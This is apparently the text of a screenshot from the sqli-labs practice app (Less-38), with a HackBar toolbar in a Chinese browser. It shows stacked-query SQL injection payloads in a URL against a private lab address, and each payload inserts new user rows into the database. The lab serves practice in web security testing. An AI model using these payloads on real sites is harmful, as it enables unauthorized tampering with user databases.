 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.157:7766/Less-38
?id=1%27;INSERT%20into%20users%20values(20,%27moonsec%27,%27123456%27)--+
id=-999';insert into users(id,username,password)values(1000,'test','123456')--+
Post data Referer User Agent Cookies Clear All